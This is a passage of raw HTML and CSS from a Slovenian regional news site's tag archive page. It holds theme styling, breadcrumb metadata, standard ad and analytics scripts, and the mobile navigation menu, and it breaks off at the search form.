    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/ilegalc/",
                                "name": "Ilegalc"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-ilegalc tag-2112 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
